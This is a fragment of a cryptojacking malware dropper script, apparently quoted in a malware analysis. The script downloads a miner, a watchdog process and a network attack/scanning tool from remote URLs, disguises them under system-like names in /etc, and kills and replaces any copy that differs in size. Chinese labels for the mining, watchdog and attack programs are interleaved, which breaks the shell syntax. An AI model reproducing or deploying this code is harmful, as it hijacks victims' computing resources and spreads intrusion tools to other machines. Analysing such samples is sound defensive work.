 if [ -f "/etc/phpupdate" ]
then
filesize1=`ls -l /etc/phpupdate | awk '{ print $5 }'`
if [ "$filesize1" -ne "$miner_size" ]
then
pkill -f phpupdate
挖矿程序
rm /etc/phpupdate
downloads $miner_url /etc/phpupdate $miner_url_backup
else
echo "not need download"
fi
else
downloads $miner_url /etc/phpupdate $miner_url_backup
fi
if [ -f "/etc/phpguard" ]
then
filesize1=`ls -l /etc/phpguard | awk '{ print $5 }'`
if [ "$filesize1" -ne "$watchdog_size" ]
then
pkill -f phpguard
rm /etc/phpguard
downloads $watchdog_url /etc/phpguard $watchdog_url_backup
else
echo "not need download"
守护程序
fi
else
downloads $watchdog_url /etc/phpguard $watchdog_url_backup
fi
downloads $sh_url /etc/newdat.sh $sh_url_backup
if [ -f "/etc/networkmanager" ]
then
filesize2=`ls -l /etc/networkmanager | awk '{ print $5 }'`
if [ "$filesize2" -ne "$scan_size" ]
then
pkill -f networkmanager
攻击程序
rm /etc/networkmanager
downloads  $scan_url /etc/networkmanager $scan_url_backup
else
echo "not need download"
fi
else
downloads $scan_url /etc/networkmanager $scan_url_backup
fi